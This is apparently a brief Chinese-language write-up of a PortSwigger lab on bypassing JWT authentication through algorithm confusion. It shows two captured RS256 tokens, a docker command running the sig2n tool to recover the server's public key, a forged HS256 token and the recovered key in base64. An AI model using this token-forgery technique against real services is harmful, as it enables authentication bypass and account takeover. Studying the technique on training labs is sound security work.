vU1p6ZGI0NWxiL2dKSEdwa1lHTDBWdXMwdDd6ZWwzL0hxV21KeDhTWEo5ClJ6VFpQdTc4TloxQmpUT0syeExFNjRpYjBSRVV6UXVhTm8wUVlvL1Z4NkxRYjZkQ0JmY09ZNVJQNmdHOUgyenMKU3dJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg== |
{ |
{ |



通过算法混淆绕过 JWT 身份验证,不暴露密钥
我们需要登录两次 以获取两个jwt token
eyJraWQiOiI1N2I0MDVlNi0yMTA2LTRkZjEtYTA0Yy01YmM2MjIzMDIwY2UiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY3MjM5MjAwMn0.SNCGadLgcp6OrO_tM7myUYSrgR_EtpPlQeA8p2JeJpxH8dyVQzk9olLb39GOImFiaYaQjMzH1ybWVcqGIWTrN2LvrWixnhZof86Frwq5sY0-gB-pukU3lQXeRKD8kR2JqZN5iFyaNuw60jUH30vc_8-ZCCyulcSjSFgFZ9TNMDcwVOT4BBLVC1HhK72uipkYpFFx1vE4U3G27V6CyYh-XHUkwDa5M0eP0mMKMbE-tG_92_2PkEkoxZhbEBX7ctvefzDGVONiUq-wpvk0r74WeNnds7-wgAghJVzReDsAf5eYaz_2sBcE_Qkq9H8HcW3-GL1e1Fzx19mRUcCPbi1vQw |
eyJraWQiOiI1N2I0MDVlNi0yMTA2LTRkZjEtYTA0Yy01YmM2MjIzMDIwY2UiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY3MjM5MjA0M30.JaKr7NxtSLDV_i536qo2mCWzAstebBdoL70IJftH3sh4QnY9jymH8ZztY-PFYT1-EGC_rK3RglZR5FA-cxIaSiTkCc24GHrR5tn7pg5Tu9M1UTHeUZ_F-XdY-iCU6v1K0qPS_JgceXa3EzjJhLOT54WaQfcBNBJO6VZxnPyIckgETxlzGET-AfrYmrPsAc8WgPRnHW1uGTbojSsaFS5eHyuAw6X-ISgG8QfOAbAAcfbntogN7fwgromN52vZnIV1AtqZqnwq0pSnsakHQyrYkgRv-0n8MjXp7H99pb4trj8aKidOsBy7I6d5-P1r87Usip2SBDCDFwy-xD0gauOHWA |

docker run --rm -it portswigger/sig2n eyJraWQiOiI1N2I0MDVlNi0yMTA2LTRkZjEtYTA0Yy01YmM2MjIzMDIwY2UiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY3MjM5MjAwMn0.SNCGadLgcp6OrO_tM7myUYSrgR_EtpPlQeA8p2JeJpxH8dyVQzk9olLb39GOImFiaYaQjMzH1ybWVcqGIWTrN2LvrWixnhZof86Frwq5sY0-gB-pukU3lQXeRKD8kR2JqZN5iFyaNuw60jUH30vc_8-ZCCyulcSjSFgFZ9TNMDcwVOT4BBLVC1HhK72uipkYpFFx1vE4U3G27V6CyYh-XHUkwDa5M0eP0mMKMbE-tG_92_2PkEkoxZhbEBX7ctvefzDGVONiUq-wpvk0r74WeNnds7-wgAghJVzReDsAf5eYaz_2sBcE_Qkq9H8HcW3-GL1e1Fzx19mRUcCPbi1vQw eyJraWQiOiI1N2I0MDVlNi0yMTA2LTRkZjEtYTA0Yy01YmM2MjIzMDIwY2UiLCJhbGciOiJSUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6IndpZW5lciIsImV4cCI6MTY3MjM5MjA0M30.JaKr7NxtSLDV_i536qo2mCWzAstebBdoL70IJftH3sh4QnY9jymH8ZztY-PFYT1-EGC_rK3RglZR5FA-cxIaSiTkCc24GHrR5tn7pg5Tu9M1UTHeUZ_F-XdY-iCU6v1K0qPS_JgceXa3EzjJhLOT54WaQfcBNBJO6VZxnPyIckgETxlzGET-AfrYmrPsAc8WgPRnHW1uGTbojSsaFS5eHyuAw6X-ISgG8QfOAbAAcfbntogN7fwgromN52vZnIV1AtqZqnwq0pSnsakHQyrYkgRv-0n8MjXp7H99pb4trj8aKidOsBy7I6d5-P1r87Usip2SBDCDFwy-xD0gauOHWA |
通过 暴力破解获取 公钥
生成了好几个
eyJraWQiOiI1N2I0MDVlNi0yMTA2LTRkZjEtYTA0Yy01YmM2MjIzMDIwY2UiLCJhbGciOiJIUzI1NiJ9.eyJpc3MiOiAicG9ydHN3aWdnZXIiLCAic3ViIjogIndpZW5lciIsICJleHAiOiAxNjcyNDc1MDIzfQ.KQ_PX3k-xkLKKqlmYwoaKA6Q4VrepUIyc1HJfBn6rRc |

只有一个成功了 复制其中的 x509
LS0tLS1CRUdJTiBQVUJMSUMgS0VZLS0tLS0KTUlJQklqQU5CZ2txaGtpRzl3MEJBUUVGQUFPQ0FROEFNSUlCQ2dLQ0FRRUF2ZDZOZnRzb2pVNTF2cS8wTFBEQwpjTzZmWEJmU1lOTkJLaCtlRWJWeDFwbzBRQXpNZUYrQUo1SmQzaEZOQW9BeVB4Z2VQMXQra2VKNmR4QUtxd2RqCnRFUW5kUUJPRnVyQkxNTVlzNXg3Rm1ZcS9ESVF2UzBJeVdnK2hyT3VtYk9oYjBRYm9oR1lMNHFmNkVsV2w5eEQKcThVcjNjcksrdzlPZ3JKM2FFejlXSG9USFVnR3FPMEJvKzIyOGpub1kxZUE0UDhJMS8xRHhFTGNUbGRCZUZzZQp6TTV0enFlZzNFMk81MDFYM09sY0Eyc2VrUE1sZHJxWjVZclBaK3NxdHpSeDExc0lPUzFwNFZSWmJueWJkekJoCjNQaTF6MHZlbnJHdlNmZ2ZTaG0yTVJHbEF1ZDNqdHByY0k0Sjd3clVQbjFQaDJxTDc4OVZWdmE0ZlJGV2NvVncKRHdJREFRQUIKLS0tLS1FTkQgUFVCTElDIEtFWS0tLS0tCg== |


评论
ValineDisqus




